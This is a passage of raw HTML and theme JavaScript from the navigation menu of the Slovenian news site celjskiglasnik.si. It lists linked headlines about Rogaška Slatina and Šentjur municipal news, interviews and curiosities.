block_td_uid_4_6976b363f151c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6976b363f151c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6976b363f151c_rand","tdc_css_class_style":"td_uid_4_6976b363f151c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6976b363f151c.td_column_number = "3";
block_td_uid_4_6976b363f151c.block_type = "td_block_mega_menu";
block_td_uid_4_6976b363f151c.post_count = "5";
block_td_uid_4_6976b363f151c.found_posts = "285";
block_td_uid_4_6976b363f151c.header_color = "";
block_td_uid_4_6976b363f151c.ajax_pagination_infinite_stop = "";
block_td_uid_4_6976b363f151c.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6976b363f151c);
</script><div id=td_uid_4_6976b363f151c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6976b363f151c" data-td_block_id="td_uid_4_6976b363f151c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6976b363f151c" data-td_block_id="td_uid_4_6976b363f151c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6976b363f40e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6976b363f40e2" ><script>var block_td_uid_5_6976b363f40e2 = new tdBlock();
block_td_uid_5_6976b363f40e2.id = "td_uid_5_6976b363f40e2";
block_td_uid_5_6976b363f40e2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6976b363f40e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6976b363f40e2_rand","tdc_css_class_style":"td_uid_5_6976b363f40e2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6976b363f40e2.td_column_number = "3";
block_td_uid_5_6976b363f40e2.block_type = "td_block_mega_menu";
block_td_uid_5_6976b363f40e2.post_count = "5";
block_td_uid_5_6976b363f40e2.found_posts = "34";
block_td_uid_5_6976b363f40e2.header_color = "";
block_td_uid_5_6976b363f40e2.ajax_pagination_infinite_stop = "";
block_td_uid_5_6976b363f40e2.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6976b363f40e2);
</script><div id=td_uid_5_6976b363f40e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6976b363f40e2" data-td_block_id="td_uid_5_6976b363f40e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6976b363f40e2" data-td_block_id="td_uid_5_6976b363f40e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6976b36401c2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6976b36401c2d" ><script>var block_td_uid_6_6976b36401c2d = new tdBlock();
block_td_uid_6_6976b36401c2d.id = "td_uid_6_6976b36401c2d";
block_td_uid_6_6976b36401c2d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6976b36401c2d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6976b36401c2d_rand","tdc_css_class_style":"td_uid_6_6976b36401c2d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6976b36401c2d.td_column_number = "3";
block_td_uid_6_6976b36401c2d.block_type = "td_block_mega_menu";
block_td_uid_6_6976b36401c2d.post_count = "5";
block_td_uid_6_6976b36401c2d.found_posts = "7";
block_td_uid_6_6976b36401c2d.header_color = "";
block_td_uid_6_6976b36401c2d.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976b36401c2d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6976b36401c2d);
</script><div id=td_uid_6_6976b36401c2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6976b36401c2d" data-td_block_id="td_uid_6_6976b36401c2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6976b36401c2d" data-td_block_id="td_uid_6_6976b36401c2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6976b36403360_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6976b36403360" ><script>var block_td_uid_7_6976b36403360 = new tdBlock();
block_td_uid_7_6976b36403360.id = "td_uid_7_6976b36403360";
block_td_uid_7_6976b36403360.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6976b36403360_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6976b36403360_rand","tdc_css_class_style":"td_uid_7_6976b36403360_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6976b36403360.td_column_number = "3";
block_td_uid_7_6976b36403360.block_type = "td_block_mega_menu";
block_td_uid_7_6976b36403360.post_count = "5";
block_td_uid_7_6976b36403360.found_posts = "332";
block_td_uid_7_6976b36403360.header_color = "";
block_td_uid_7_6976b36403360.ajax_pagination_infinite_stop = "";
block_td_uid_7_6976b36403360.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6976b36403360);
</script><div id=td_uid_7_6976b36403360 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
